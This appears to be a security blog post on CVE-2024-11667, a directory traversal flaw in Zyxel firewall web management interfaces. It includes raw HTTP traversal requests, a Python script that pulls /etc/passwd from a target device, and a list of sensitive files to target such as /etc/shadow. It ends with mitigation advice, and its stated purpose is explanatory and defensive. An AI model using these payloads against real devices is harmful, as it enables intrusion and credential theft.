
Zyxel’s security appliances are commonly used in offices and remote work locations. Recently, a serious vulnerability (CVE-2024-11667) was discovered in the web management interfaces of popular Zyxel models. In this detailed post, we’ll break down what this flaw means, show how attackers might exploit it, and share practical mitigation tips that you can use straight away.
What is CVE-2024-11667?
CVE-2024-11667 is a directory traversal vulnerability that affects the web management interfaces of several Zyxel firewall and router products. Directory traversal happens when an attacker can trick a web server into giving them access to files outside the normal document root, simply by adding special characters (../) to a URL.
USG20(W)-VPN Series: V5.10 to V5.38
In these versions, the device’s web interface does not correctly sanitize file path inputs. This allows attackers to read or even upload arbitrary files on the device if they can access the management port.
Attack Scenario
A remote attacker with access to the web management interface can perform directory traversal by sending a specially-crafted HTTP request. This can allow the attacker to:
Upload malicious files, like web shells or scripts for further attacks.
This is a classic example where a “simple” input validation bug can lead to total device compromise.
Exploit Details – How Does It Work?
Suppose you have a Zyxel device at https://192.168.1.1/, and by default, it serves files from /usr/local/www/. The vulnerable endpoint looks something like this (fictitious but similar to real Zyxel patterns):
GET /some_endpoint?file=report.pdf HTTP/1.1
Host: 192.168.1.1
The file parameter is not sanitized. So an attacker can do
GET /some_endpoint?file=../../../../etc/passwd HTTP/1.1
Host: 192.168.1.1
The server then reads and serves /etc/passwd, leaking sensitive info.
Here’s a simple script that demonstrates the vulnerability
import requests
# Replace with your device's IP and management port
TARGET = 'https://192.168.1.1';
VULN_ENDPOINT = '/some_endpoint'
PAYLOAD = '../../../../etc/passwd' # Path traversal payload
params = {
'file': PAYLOAD
}
# Disable SSL warnings for demo purpose only
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
r = requests.get(
f"{TARGET}{VULN_ENDPOINT}",
params=params,
verify=False
)
if r.status_code == 200 and 'root:' in r.text:
print('Vulnerable! Contents of /etc/passwd:')
print(r.text)
else:
print('Not vulnerable or access denied')
Note: Replace the endpoint and payload as per your device’s real interface. Some web interfaces may be at URLs like /cgi-bin/filedownload.cgi.
Attackers can change the path to retrieve or replace files such as
- /etc/passwd (usernames info)
- /etc/shadow (hashed passwords, if readable)
- /var/config/config.conf (device configurations)
Log files and backups
Malicious file uploads may be possible if an upload handler is similarly flawed.
References
- Zyxel Official Security Advisory for CVE-2024-11667
- NVD Entry for CVE-2024-11667
- Full Disclosure Mailing List – Example Advisory
If you use a Zyxel device listed above
1. Update Firmware – Zyxel has released patches for all affected models. Upgrade to the latest available firmware immediately.
2. Restrict Management Access – Make sure the web UI is not accessible from the internet. Limit access to trusted IP addresses or VPN only.
Monitor Logs – Check logs for unusual file access or export attempts.
4. Backup & Reset – If compromise is suspected, backup configurations, do a factory reset, and restore from a known-clean backup.
Conclusion
CVE-2024-11667 is a critical, easy-to-exploit flaw that renders many Zyxel firewalls and routers vulnerable to data theft or further attacks. Patching and lock-down of management interfaces are vital. Always treat management portals as high-value targets and keep them protected!
Stay secure!
*If this walkthrough helped you or you want to know more about similar vulnerabilities, leave a comment or get in touch!*
Timeline
Published on: 11/27/2024 10:15:04 UTC
Last modified on: 11/28/2024 03:15:14 UTC